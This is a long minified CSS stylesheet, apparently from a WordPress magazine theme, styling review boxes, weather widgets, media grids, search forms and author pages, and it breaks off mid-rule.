.post-nav-next{float:right;text-align:right}.post-nav-links span{display:block;color:#2d2d2d;font-weight:700!important}.post-section-box{margin-bottom:40px}.post-section-title h2,.post-section-title h4{color:#2d2d2d;font-size:17px;font-weight:700!important;padding-bottom:17px;border-bottom:1px solid #e9e9e9}.author-bio-wrap{overflow:hidden}.author-bio-wrap,.mom-related-posts{padding:20px 0 14px;border-bottom:1px solid #e9e9e9}.author-bio-wrap img{float:left}.author-bio-content{margin-left:100px}.author-bio-name a{display:block;font-size:17px;font-weight:700!important;margin-bottom:12px}.author-bio-wrap .author-bio-social{margin-top:12px}.author-bio-social li{display:inline-block}.author-bio-social li a{color:#7e7e7e;margin-right:10px;font-size:15px}.author-bio-social li a:hover{color:#575757}.author-bio-social li.twitter a:hover{color:#00BAF0}.author-bio-social li.fb a:hover{color:#3B5997}.author-bio-social li.youtube a:hover{color:#B70606}.author-bio-social li.google a:hover{color:#D84937}.author-bio-social li.linkedin a:hover{color:#006599}.author-bio-social li.pin a:hover{color:#F20000}.author-bio-social li.flicker a:hover{color:#0065ca}.author-bio-social li.dribble a:hover{color:#DE4A84}.author-bio-social .dashicons-email-alt{top:-1px;position:relative;font-size:19px}.mom-related-posts{margin:20px -5px 0;padding-top:0}.mom-related-posts li{float:left;width:25%;margin-bottom:20px}.mom-related-posts li .related_posts_item_inner{padding:0 5px}.mom-related-posts li:nth-child(4n+1){clear:left}.mom-related-posts li img{width:100%;display:block;margin-bottom:10px;height:auto}.mom-related-posts li h2{margin:0}.mom-related-posts li h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.mom-related-posts li .entry-meta{margin-top:2px}.comment-list{list-style:none;padding:0;margin:0 0 40px}.comment-list .single-comment{margin-bottom:20px;padding:20px 0 18px;border-bottom:1px solid #e9e9e9}.comment-list .single-comment .comment-author-avatar img{float:left;margin-right:20px}.comment-list .single-comment .comment-wrap{margin-left:80px}.comment-list .single-comment cite{font-style:normal;font-size:17px;color:#2d2d2d}.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link{color:#c6c6c6;font-size:14px}.comment-list .single-comment .edit-link a{color:#c6c6c6;font-size:14px;margin-left:20px}.comment-list .single-comment .comment-content p{color:#7e7e7e;margin:0;margin-bottom:20px}.comment-list .single-comment .comment-content p:last-child{margin-bottom:0}.comment-list .single-comment .comment-content{margin:7px 0}.comment-list ol.children{margin-left:80px;list-style:none;padding:0}.comment-form #author,.comment-form input[type="text"]{width:32%}.comment-form #author,.comment-form #email{margin-right:6px}.comment-form #author,.comment-form #email,.comment-form #url{margin-bottom:0}.comment-form textarea{width:100%;margin:10px 0;color:#c6c6c6}.comment-form #comment-submit{font-size:17px;margin:10px 0}p.form-submit,p.comment-form-comment,h3.comment-reply-title{margin:0}p.logged-in-as{margin:10px 0 0!important}#comments #comment-nav-below{padding:10px;margin:-10px 0 20px;background:transparent;border:none;height:auto}#comments #comment-nav-below h1{display:none!important}#comments #comment-nav-below a{display:inline-block;float:left}#comments #comment-nav-below .nav-next a{float:right}.mom-feed-item{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e1e1e1}.mom-feed-item .entry-meta{margin:5px 0}div.mom-feed-item.last{border-bottom:none}.mom-reveiw-system{clear:both}.review-wrap{background:#fff;border:1px solid #e5e5e5;margin-bottom:65px}.review-wrap-header{background:#f9f9f9;height:48px;line-height:48px;padding:0 20px;border-bottom:1px solid #e5e5e5}.review-content{padding:20px}.post-list .star-rating,.star-rating{display:inline-block;top:3px;left:5px;margin-right:2px;width:80px;font-size:16px;color:#0083b9}.star-rating,.star-rating{display:block;overflow:hidden;position:relative;height:16px;font-size:15px;width:75px;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0083b9}.star-rating:before,.star-rating:before{content:"\e6ce\e6ce\e6ce\e6ce\e6ce";float:left;top:0;left:0;position:absolute}.star-rating span,.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:16px}.star-rating span:before,.star-rating span:before{content:"\e6d0\e6d0\e6d0\e6d0\e6d0";top:0;position:absolute;left:0}.star-rating:before,.star-rating span{font-family:momizat!important}.mom_user_rate{cursor:pointer}.main-title{border-bottom:1px solid #eaeaea;margin-bottom:20px;padding-bottom:8px}.main-title h4{font-size:20px}.main-title h1,.main-title h2,.main-title h3,.main-title h4,.main-title h5,.main-title h6{font-weight:700}.nav-cart{color:#fff;position:relative}.mom-reveiw-system{margin-bottom:30px;border:1px solid #e5e5e5;background:#fff}.mom-reveiw-system .review-header{background:#f9f9f9;border-bottom:1px solid #e5e5e5;height:48px;line-height:48px;padding-left:20px}.mom-reveiw-system .review-header h2{font-size:17px;font-weight:bold!important;line-height:inherit;margin-bottom:0;float:left}.mom-reveiw-system .review-header .mr-types{margin:0;padding:0;list-style:none;float:right}.mom-reveiw-system .review-header .mr-types li{float:left;width:48px;height:48px;text-align:center;border:0 solid #e5e5e5;border-left-width:1px;font-size:32px;cursor:pointer;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.mom-reveiw-system .review-header .mr-types li.stars{line-height:52px}.mom-reveiw-system .review-header .mr-types li:hover,.mom-reveiw-system .review-header .mr-types li.current{background:#fff;color:#000}.mom-reveiw-system .review-header .mr-types li.current:after,.mom-reveiw-system .review-header .mr-types li.current:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.mom-reveiw-system .review-header .mr-types li.current:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:6px;margin-left:-6px}.mom-reveiw-system .review-header .mr-types li.current:before{border-color:rgba(229,229,229,0);border-top-color:#e5e5e5;border-width:7px;margin-left:-7px}.mom-reveiw-system .review-content{padding:16px 20px;padding-bottom:20px}.review-desc{padding-bottom:16px;border-bottom:1px solid #e5e5e5}.review-desc *:last-child{margin-bottom:0}.mom-reveiw-system .review-area{border-bottom:1px solid #e5e5e5;padding:10px 0;margin-bottom:20px}.mom-reveiw-system .review-summary{position:relative;min-height:151px}.mom-reveiw-system .review-summary h3{line-height:1}.mom-reveiw-system .review-summary p{margin-bottom:0}.mom-reveiw-system .review-summary .review-score{background:#f9f9f9;border:1px solid #e5e5e5;width:149px;height:148px;text-align:center;display:table;float:right;margin-left:20px}.mom-reveiw-system .review-summary .review-score .score-wrap{display:table-cell;vertical-align:middle;font-size:20px;color:#7E7E7E}.mom-reveiw-system .review-summary .review-score .score{font-weight:bold!important;font-size:48px;display:block;color:#2d2d2d;line-height:1}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating{margin:auto;margin-bottom:15px;color:#000;font-size:21px;height:21px;width:105px}.mom-reveiw-system .review-summary .review-score .score-wrap .star-rating span{padding-top:21px}.mom-reveiw-system .review-summary .review-score .score-wrap.stars-score .score-title{font-size:32px;font-weight:bold!important;color:#7e7e7e}.mom-reveiw-system .review-footer{height:35px;overflow:hidden;padding:6px 5px;border-top:1px solid #e5e5e5;color:#c6c6c6;font-size:13px;display:table;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3,.mom-reveiw-system .user-rate-bar,.review-tab:not(.circles-tab) .review-footer .total-votes{display:table-cell;padding:0 10px;vertical-align:middle}.mom-reveiw-system .user-rate-bar{padding:0}.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{padding-left:12px}.mom-reveiw-system .review-footer h3{min-width:76px;padding-right:0!important}.review-footer .total-votes{min-width:52px}.mom-reveiw-system .review-footer h3{font-size:14px;font-weight:700;margin-bottom:0;margin-top:0;color:#454545}.mom-reveiw-system .user-rate-bar{width:100%;max-width:100%}.mom-reveiw-system .user-rate-bar>div{height:29px;padding:2px;border:1px solid #eaeaea}.mom-reveiw-system .user-rate-bar .ub-inner{background:#7e7e7e;text-align:center;color:#fff;font-weight:700;font-size:15px;height:29px;line-height:29px;max-width:100%!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.user-star-rate .user-rate-bar{text-align:center}.user-star-rate .star-rating{display:inline-block;position:relative;overflow:visible}.mom-reveiw-system .mom-bar{height:34px;line-height:34px;margin-bottom:7px;margin-right:59px}.mom-reveiw-system .mom-bar:last-child{margin-bottom:0}.mom-reveiw-system .mom-bar .mb-inner .cr{padding:0 11px;color:#f9f9f9;font-size:15px;text-shadow:0 1px 0 rgba(0,0,0,.15)}.mom-reveiw-system .mom-bar .mb-inner{background:#78bce7;position:relative}.mom-reveiw-system .mom-bar .mb-score{position:absolute;left:100%;color:#78bce7;padding:0 10px;width:39px;font-size:15px;font-weight:bold!important}.mom-reveiw-system .mom-bar.blue .mb-inner{background:#78bce7}.mom-reveiw-system .mom-bar.blue .mb-inner .mb-score{color:#78bce7}.mom-reveiw-system .mom-bar.green .mb-inner{background:#88d46d}.mom-reveiw-system .mom-bar.green .mb-inner .mb-score{color:#88d46d}.mom-reveiw-system .mom-bar.orange .mb-inner{background:#e7be78}.mom-reveiw-system .mom-bar.orange .mb-inner .mb-score{color:#e7be78}.mom-reveiw-system .mom-bar.red .mb-inner{background:#e77878}.mom-reveiw-system .mom-bar.red .mb-inner .mb-score{color:#e77878}.mom-reveiw-system .mom-bar.carissma .mb-inner{background:#e778b9}.mom-reveiw-system .mom-bar.carissma .mb-inner .mb-score{color:#e778b9}.mom-reveiw-system .stars-cr{background:#f9f9f9;border:1px solid #e5e5e5;margin-bottom:5px;padding:0 10px;line-height:32px;font-size:15px;color:#78bce7}.mom-reveiw-system .stars-cr:last-child{margin-bottom:0}.mom-reveiw-system .stars-cr .star-rating{float:right;margin-top:8px;color:#78bce7}.mom-reveiw-system .review-footer .user-star-rate .star-rating{margin:auto;margin-top:3px;margin-right:10px;color:#dbdbdb}.stars-rate-wrap{position:relative;display:inline-block}.user-star-rate .yr{position:absolute;margin-left:5px;font-style:normal;left:100%;top:-2px;line-height:35px}.mom-reveiw-system .review-footer .user-star-rate .star-rating span{color:#40454D}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .stars-cr.blue .star-rating{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .stars-cr.green .star-rating{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .stars-cr.orange .star-rating{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .stars-cr.red .star-rating{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .stars-cr.carissma .star-rating{color:#e778b9}.mom-reveiw-system .review-circles{overflow:hidden;margin-bottom:-2%}.mom-reveiw-system .review-circles .review-circle{float:left;width:32%;padding:20px 17px;padding-bottom:16px;border:1px solid #e5e5e5;margin-bottom:2%;margin-left:2%;text-align:center;font-size:15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0;clear:left}.mom-reveiw-system .review-circle .circle{padding-bottom:7px;border-bottom:1px solid #e9e9e9;margin-bottom:4px;position:relative}.mom-reveiw-system .review-circle .circle *{max-width:100%}.mom-reveiw-system .review-circle .circle .val{font-size:20px;font-weight:bold!important;width:100%;left:0;bottom:15%;text-align:center;position:absolute}.mom-reveiw-system .score-wrap .review-circle{color:#2d2d2d;font-size:19px;font-weight:bold!important}.mom-reveiw-system .score-wrap .review-circle .circle{height:76px;margin:0 14px;padding-bottom:4px;margin-bottom:6px}.mom-reveiw-system .circles-tab .review-footer{line-height:55px;height:79px!important;padding:10px;padding-bottom:14px;text-align:center;display:block}.mom-reveiw-system .circles-tab .review-footer .user-rate{display:inline-block}.mom-reveiw-system .circles-tab .review-footer h3{margin-right:18px;line-height:45px;float:left}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .circles-tab .review-footer .total-votes{position:relative;line-height:70px}.mom-reveiw-system .user-rate-circle{float:left;width:80px;text-align:center;margin-right:17px;height:45px}.mom-reveiw-system .user-rate-circle .circle{position:relative}.mom-reveiw-system .user-rate-circle .cru-score{position:absolute;width:100%;height:auto;font-size:16px;color:#4A525D;font-weight:700;line-height:normal;left:0;bottom:0}.mom-reveiw-system .stars-cr.blue,.mom-reveiw-system .review-circle.blue{color:#78bce7}.mom-reveiw-system .stars-cr.green,.mom-reveiw-system .review-circle.green{color:#76c65c}.mom-reveiw-system .stars-cr.orange,.mom-reveiw-system .review-circle.orange{color:#e7be78}.mom-reveiw-system .stars-cr.red,.mom-reveiw-system .review-circle.red{color:#e77878}.mom-reveiw-system .stars-cr.carissma,.mom-reveiw-system .review-circle.carissma{color:#e778b9}.mom-reveiw-system .review-tab{display:none}.mom-reveiw-system .review-tab:first-of-type{display:block}.mom_user_rate{cursor:pointer}.rs-smaller_than_default.mom-reveiw-system .review-header .mr-types li i{position:relative}.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr{font-size:15px}.rs-smaller_than_default.mom-reveiw-system .stars-cr .star-rating{margin-top:4px}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{width:32%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:2%}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:0}.rs-full_width.mom-reveiw-system .review-circles .review-circle{width:18.8%;margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-left:1.5%}.rs-full_width.mom-reveiw-system .review-circles .review-circle:nth-child(5n+1){margin-left:0}.media-main-content{float:left}.media-filter{margin:0}.media-filter .widget-title h4{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px;margin:-15px -15px 15px}.f-tabbed-body{display:none}.f-tabbed-body:first-child{display:block}.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{margin-left:20px}ul.f-tabbed-sort li.all a{padding:10px 15px}.media-main-content ul.f-tabbed-sort li a span{color:#8b8b8b}.media-main-content ul.f-tabbed-sort li a{color:#2d2d2d}ul.f-tabbed-sort li.media-video span,ul.f-tabbed-sort li.media-gallery span,ul.f-tabbed-sort li.media-audio span{font-size:21px;position:relative;right:-10px;bottom:-4px;line-height:0;margin-right:10px}.media-sort-form{float:right;margin-right:20px}.adv-search-form .select-wrap,.media-sort-wrap{position:relative;overflow:hidden;height:28px;top:5px;background:#f2f2f2;border:1px solid #dbdbdb}.adv-search-form select,.media-sort-wrap select{position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border-radius:0;border:none;outline:none;color:#8b8b8b;padding:8px 0 7px 10px;font-size:12px;z-index:2;margin-right:-18px;min-width:122px;top:-5px}.adv-search-form select:-moz-focusring,.media-sort-wrap select:-moz-focusring{color:transparent;text-shadow:0 0 0 #727272}.adv-search-form .sort-arrow:before,.media-sort-wrap .sort-arrow:before{-moz-font-feature-settings:"liga";-moz-osx-font-smoothing:grayscale;background:none repeat scroll 0 0 #FFF;border-left:1px solid #E7E7E7;color:#c6c6c6;content:"\f107";cursor:pointer;font-family:'font-awesome';font-size:20px;font-style:normal;font-variant:normal;font-weight:400;height:100%;line-height:31px;position:absolute;right:0;text-align:center;text-transform:none;top:0;width:22px;z-index:1}.media-sort-title{color:#2d2d2d;font-size:14px;font-weight:700!important;float:right;margin-right:5px}.media-main-content .f-tabbed-head{margin-bottom:20px}.media-items-list{margin:0 -5px}.featured-media-items{padding-bottom:30px;border-bottom:1px solid #e1e1e1;margin-bottom:30px}.featured-media-items .media-item{width:347px;float:left}.featured-media-items .media-item:first-child{margin-right:11px}.media-item h2{margin:0}.media-item h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.media-item .media-data{bottom:0;right:0;position:absolute}.media-item--inner{padding:0 5px}.media-item .media-format,.media-item .video-time,.media-item .image-num{height:30px;background:rgba(0,0,0,.6);color:#fafafa;text-align:center;line-height:30px;float:left;bottom:0;right:0}.media-item .media-format{width:30px;margin-right:1px}.media-item .video-time,.media-item .image-num{padding:0 10px}.media-item .media-format:before{font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;position:relative}.media-item.format-video .media-format:before{content:"\e70a";top:2px}.media-item.format-gallery .media-format:before{content:"\e60e";top:3px}.media-item.format-audio .media-format:before{content:"\e715";top:2px;left:2px}.media-item.format-gallery .media-format{width:auto;padding:0 1px}.media-item img{margin-bottom:2px}.media-item .entry-meta,.media-item .entry-meta a{margin-top:5px;line-height:15px;color:#a3a3a3}.media-item .entry-meta time{border-right:1px solid #c9c9c9;padding-right:10px;margin-right:10px}.media-items-list li.featured{width:50%;position:relative}.media-items-list li{float:left;width:25%;margin-bottom:30px}.media-item.m-items.ms-first-item{clear:left!important}.media-item.m-items:nth-child(4n+3){clear:left}.media-items-list li.media-item .media-format,.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{height:25px;line-height:27px}.media-items-list li.media-item .media-format{width:27px}.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{padding:0 5px}.media-cat-filter li ul{clear:both}.media-cat-filter li ul li{margin-left:17px}.media-cat-filter li ul li a:before{width:7px;height:2px}.magazine-wrap .fade-imgs-in-appear img{opacity:1!important}.fixed-header{background:#262626;height:47px;line-height:47px;border-width:1px 0;border-style:solid;border-color:#000;-webkit-box-shadow:0 1px 9px 0 rgba(0,0,0,.83);box-shadow:0 1px 9px 0 rgba(0,0,0,.83);z-index:9999;position:relative}.col2 .fixed-header .inner{width:1160px;max-width:100%}.fixed-header .main-menu{position:relative}.fixed-header .logo{margin-right:15px;z-index:9999;position:relative;line-height:45px}.fixed-header ul.br-right{float:left;line-height:47px;height:47px;overflow:hidden}.fixed-header ul.br-right li.b-right-video a,.fixed-header ul.br-right li.b-right-magazine a{line-height:53px}.fixed-header ul.br-right li:first-child{border-left:none}.magazine-container{height:100%;position:fixed;left:0;width:100%}.bb-custom-wrapper{width:100%;height:100%;position:relative}.bb-custom-wrapper .bb-bookblock{width:100%;height:100%;-webkit-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.bb-custom-side{width:50%;float:left;height:100%;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.magazine-page-img{background-attachment:fixed;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;width:100%;height:100%;min-width:960px;background-position:50%;z-index:5}.ma-content-wrap{z-index:10;position:absolute;bottom:156px;left:117px;width:392px;background:rgba(0,0,0,.8);padding:30px}.ma-content-wrap h2 a{display:block;color:#fff;font-size:32px;font-weight:700!important;line-height:36px;margin-bottom:15px}.ma-content-wrap .entry-meta{margin-top:0;border-width:1px 0;border-style:solid;border-color:#5a5a5a;padding:10px 0;overflow:hidden;color:#c6c6c6;line-height:15px;margin-bottom:15px}.ma-content-wrap .entry-meta div{float:left}.ma-content-wrap .entry-meta time{float:none;margin:0}.ma-content-wrap .entry-meta .author-link,.ma-content-wrap .entry-meta .entry-date{padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9}.ma-content-wrap .entry-content{margin-bottom:20px}.ma-content-wrap .entry-content p{color:#c6c6c6}.magazine-nav{z-index:9999;position:absolute;bottom:50%;width:100%}.magazine-nav #bb-nav-prev{display:inherit}.magazine-nav .bb-custom-left,.magazine-nav .bb-custom-right{display:block;background:rgba(0,0,0,.6);width:40px;height:60px;text-align:center;line-height:66px;font-size:32px;color:#fff}.magazine-nav .bb-custom-left{float:left;margin-left:20px}.magazine-nav .bb-custom-right{float:right;margin-right:20px}.magazine-nav .bb-custom-left i{position:relative;right:1px;top:-2px;line-height:inherit}.magazine-nav .bb-custom-right i{position:relative;left:1px;top:-2px;line-height:inherit}.weather-page-wrap{background:var(--wpr-bg-1f2808c2-efa2-4f66-9a9c-d0741fc12130) no-repeat center;width:100%;padding:47px 0 25px;height:350px;margin:-30px 0 30px;-webkit-background-size:cover!important;background-size:cover!important}.weather-page-icon{float:left;width:55px;height:49px;line-height:52px;background:#ffa500;text-align:center;color:#fff;font-size:27px;position:relative}.weather-page-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#ffa500;border-width:6px;margin-top:-6px}.weather-page-head{height:49px;line-height:49px;background:#fff;border:1px solid #e1e1e1;border-left:none;padding:0 0 0 14px;color:#ffa500;margin-left:55px;font-size:18px;font-weight:700!important;text-transform:uppercase;margin-bottom:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.weather-page-head h2{float:left}.weather-switch-tabs{float:right}.weather-switch-tabs a{color:#ffa500;display:block;float:left;padding:0 30px 0 25px;position:relative;font-size:25px}.weather-switch-tabs a.active{color:#fff;background:#ffa500}.weather-switch-tabs a.active:before,.weather-switch-tabs a.active:after{content:"";position:absolute;width:100%;height:1px;background:#ffa500}.weather-switch-tabs a.active:after{top:-1px;left:0}.weather-switch-tabs a.active:before{bottom:-1px;left:0}.today-weather-box{background:rgba(255,255,255,.8);width:168px;height:291px;position:absolute;left:0;top:0;float:left;text-align:center;margin-right:10px}.t-w-title{padding:20px 0;border-bottom:1px solid #e4e4e4;margin-bottom:14px}.t-w-title h2{color:#1e1e1e;font-weight:700!important;font-size:30px;margin-bottom:7px}.t-w-title .weather-date{color:#b8b6b8;font-size:15px}.t-w-title .weather-date span{margin-right:16px}.weather-results .weather-icon{position:relative;width:105px;height:63px;font-size:19px;margin:20px auto;text-align:-webkit-auto;padding-top:20px;text-align:left}.weather-results .weather-icon .basecloud:before{font-size:54px}.weather-results .weather-icon i.icon-frosty:before{font-size:87%;left:2px;top:-3px}.weather-results .weather-icon i.icon-sunny::after{font-size:89%;top:-1px;left:2px}.page-template-weather-php .today-weather-box .weather-results .weather-icon i.icon-sunny::after{font-size:130%;top:11px;left:18px}.weather-page-wrap .today-weather-box .icon-sun:after{font-size:100px}.weather-results-status{color:#2d2d2d;font-size:17px}.weather-results span,.weather-results small{color:#2d2d2d;font-size:40px;font-weight:700!important}.weather-results small{font-size:20px}.weather-data-wrap{position:relative;padding-left:178px}.week-weather-wrap{width:100%}.today-weather-box .weather-icon .icon-cloud{font-size:5em}.today-weather-box .weather-icon .icon-cloud.behind{font-size:4em}.today-weather-box .weather-icon .icon-cloud.behind:after{right:-1px;top:12px}.week-weather-box{background:rgba(255,255,255,.8);width:100%;height:236px;float:right;margin-bottom:10px;overflow:hidden}.week-weather-box li{float:left;text-align:center;width:16.6%;border-right:1px solid #e4e4e4;padding-bottom:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-bottom:200px;margin-bottom:-200px}.week-weather-box li:last-child{border-right:none}.week-weather-box li .t-w-title h2{font-size:25px}.week-weather-box li .weather-results .weather-icon{font-size:10px;padding-top:0;width:58px;height:30px;margin:15px auto}.week-weather-box li .weather-results span{font-size:27px;display:block;margin-bottom:5px}.week-weather-box li .weather-results small{font-size:17px}.find-weather-box{background:rgba(255,255,255,.8);height:35px;line-height:35px;padding:5px;color:#1e1e1e;font-size:17px;clear:both}.find-weather-box>span{float:left;padding-left:15px}.find-weather-box input{height:33px;width:100%;background:#fff;border-color:#e8e8e8;color:#bdbbbd;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}form#find-weather{margin-left:121px}form#find-weather .twitter-typeahead{width:100%}form#find-weather input{width:100%;padding:0 10px;height:35px}.weather-maps{margin:-20px -20px 20px!important}header.weather-maps h2{color:#2d2d2d;font-size:15px}.ui-autocomplete-loading{background:var(--wpr-bg-da69744d-f560-42b0-94fc-3635b3b3ad89) right center no-repeat}.not-valid-city{color:red;position:absolute;line-height:34px;text-align:right;width:200px;font-weight:700!important;right:5px;bottom:5px;z-index:100}.not-valid-city i{display:inline-block;position:relative;vertical-align:middle;margin-left:5px;font-size:32px}.invalid{border-color:#FFAFAF!important;color:red!important}.ui-helper-hidden-accessible{display:none!important}.mom-map-wrap{position:relative;margin-bottom:25px}#map{width:100%;height:100%;border:0;padding:0;position:absolute}#OpenLayers_Control_MaximizeDiv{display:none!important}.weather-switch-tabs{margin-top:-1px;margin-right:-1px}.weather-switch-tabs .w-unit{line-height:49px;float:left;padding:0 25px;cursor:pointer;position:relative}.weather-switch-tabs .w-unit.selected{background:#FFA500;color:#fff}.weather-switch-tabs input{position:absolute;visibility:hidden;width:100%;height:100%;left:0;top:0}.tt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.tt-suggestion>p{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.tt-suggestion>p:hover,.tt-suggestion>p:focus,.tt-suggestion.tt-cursor p{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.advanced-search{padding:20px}.search-page .block-title h2{color:#4b4b4b;font-size:17px;font-weight:300}.search-page .block-title{margin:-20px -20px 20px!important;clear:both}.search-page .media-sort-title{color:#5a5a5a;font-weight:300;float:left}.search-page .media-sort-wrap{top:4px;position:relative}.search-page .media-sort-form{margin-right:5px}.search-page .media-sort-form select{font-size:13px;padding:0 0 0 5px;height:28px;width:165px;position:relative;top:-5px;left:2px}.media-sort-form span{margin:0;margin-right:4px}.adv-search-form .adv-s,.adv-search-form span{float:left}.adv-search-form label{display:block;font-size:16px;text-transform:uppercase;margin-bottom:7px}.adv-search-form .select-wrap{float:left;height:33px;top:0;background:#f8f8f8;color:#d9d9d9;border-color:#eaeaea}.adv-search-form select{top:0;font-size:17px;color:#d9d9d9;padding:5px 0 11px 8px}.adv-search-form span{margin-top:-27px}.adv-search-form input.adv-s{background:#f8f8f8;border-color:#eaeaea;color:#000;width:293px;margin-right:20px;font-size:17px;height:33px}.adv-search-form select#adv-cat,.adv-search-form select#adv-format{min-width:140px}.adv-search-form select#adv-year{min-width:91px}.adv-search-form select#adv-mon{min-width:95px}.adv-search-form .adv-s-month .select-wrap:last-child{border-left:none}.adv-search-form .adv-s-cat,.adv-search-form .adv-s-month,.adv-search-form .adv-s-format{margin-right:20px}.adv-search-form .sort-arrow:before{line-height:36px}.adv-search-form .submit{width:96px;height:35px;border:none;outline:none;color:#fff;font-size:17px;text-transform:uppercase}.search-page .nb1 ul{margin:-20px}.search-page .nb1 ul li{width:33.32%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;padding:19px;padding-bottom:300px}.search-page .nb1 ul li{margin-bottom:-290px}.search-page .nb1 ul li:nth-child(-n+3){border-top:0}.search-page .nb1 ul li:nth-child(2n+2){border-right:1px solid #e4e4e4}.search-page .nb1 ul li:nth-child(3n+3){border-right:0;padding-right:21px}.search-page .nb1 ul li:nth-child(3n+1){clear:left!important}.search-page .cat-grid li:nth-child(2n+1),.search-page .nb1 ul li:nth-child(2n+1){clear:none}.mom-archive{border-top:1px solid #e9e9e9;padding-top:50px;margin-top:40px}.mom-archive .mom-archive-title h2{color:#555;font-size:17px;font-weight:700!important;border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:15px;text-transform:uppercase}.archive-page.entry-crumbs span{padding-left:15px}.main-archive-content .page-wrap{padding:20px 40px 40px}.mom-archive>ul>li{width:31%;margin-right:3.4%;margin-bottom:20px;float:left}.mom-archive>ul>li:nth-child(3n+3){margin-right:0}.mom-archive ul li ul{margin:0 0 20px 30px;clear:both}.mom-archive ul.children{margin-bottom:0}.mom-archive ul.children li:first-of-type{padding-top:15px}.mom-archive ul.children li:last-of-type{border-bottom:none}.mom-archive ul li ul li{border-bottom:1px solid #e9e9e9;text-align:right;overflow:hidden;padding:10px 0;color:#6c6c6c}.mom-archive ul li ul li:first-of-type{padding-top:0}.mom-archive ul li ul li a{display:inline-block;text-align:left;float:left;color:#6c6c6c}.mom-archive ul li ul li a:before{background:#0083b9;width:7px;height:7px}.mom-archive ul li ul li a:hover{color:#0083B9}.auhtor-list-temp .author-list-box{border:1px solid #e1e1e1;margin-bottom:20px}.author-list-box .author-box-content{overflow:hidden;padding:20px}.author-list-box .author-box-content img{float:left;margin-right:10px}.author-list-box .entry-contnet{color:#7e7e7e;font-size:14px}.author-list-box .entry-contnet p{padding:0;margin:0}.page-template-authors-temp-php .author-bio-social{position:relative;top:3px}.auhtor-list-temp .author-list-box:last-child{margin-bottom:0}footer.author-box-footer{background:#e9e9e9;border-top:1px solid #e1e1e1;height:41px;line-height:41px;padding:0 15px;color:#8b8b8b}footer.author-box-footer span{float:right}.author-page .entry-crumbs{border-bottom:1px solid 